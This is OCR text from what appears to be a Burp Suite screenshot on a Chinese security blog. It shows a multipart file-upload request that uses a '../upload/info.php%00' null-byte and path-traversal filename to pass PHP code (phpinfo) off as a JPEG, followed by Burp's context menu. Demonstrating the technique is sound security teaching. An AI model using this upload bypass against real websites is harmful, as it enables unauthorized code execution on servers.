 Content-Disposition: fo
../upload/info.php%00
------WebKitFormBoun
Content-Disposition: fo
filename="info.jpg"
Content-Type: image/jp
<?php
phpinfo();
?>
------WebKitFormBoun
Content-Disposition: fo
上传
------WebKitFormBoun
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
URL
HTML
Base64
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
? < + > Type a se
猪猪谈安全